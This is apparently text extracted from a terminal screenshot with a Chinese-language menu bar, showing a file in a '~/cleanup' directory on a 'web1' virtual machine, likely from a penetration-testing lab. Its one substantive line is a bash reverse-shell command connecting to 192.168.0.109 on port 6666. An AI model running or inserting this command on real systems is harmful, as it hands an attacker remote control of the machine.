 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
web1@web1-virtual-machine: ~/cleanup × web1@web1-virtual-machine
bash -i >& /dev/tcp/192.168.0.109/6666 0>&1
~
~
~
~
~
~
~
~